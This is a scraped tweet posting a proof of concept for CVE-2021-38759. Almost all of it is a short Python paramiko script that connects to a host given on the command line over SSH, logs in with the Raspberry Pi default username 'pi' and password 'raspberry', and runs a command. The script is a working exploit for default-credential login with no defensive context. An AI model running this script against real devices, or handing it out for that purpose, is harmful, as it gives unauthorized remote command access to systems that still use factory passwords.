 @netspooky@haunted.computer on Twitter: "#POC - CVE-2021-38759 - Tested on latest import paramiko import sys h=sys.argv[1] u="pi" p="raspberry" c=paramiko.client.SSHClient() c.set_missing_host_key_policy(paramiko.AutoAddPolicy()) c.connect(h,username=u,password=p) i,o,e=c.exec_command("id") print(o\.read()) c.close()" / Twitter